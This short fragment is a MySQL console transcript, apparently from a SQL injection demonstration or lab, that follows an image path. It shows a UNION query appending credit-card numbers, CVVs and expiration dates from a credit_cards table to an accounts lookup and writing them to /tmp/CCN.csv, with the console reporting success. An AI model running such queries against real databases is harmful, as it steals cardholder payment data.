 mysql> select * from accounts where username RLIKE '^[0-9]' union select ccid,cc
number,ccv,expiration,null from credit_cards INTO OUTFILE '/tmp/CCN.csv' FIELDS
TERMINATED BY ',' OPTIONALLY ENCLOSED BY '"' LINES TERMINATED by '\n';
Query OK, 5 rows affected (0.00 sec)
mysql>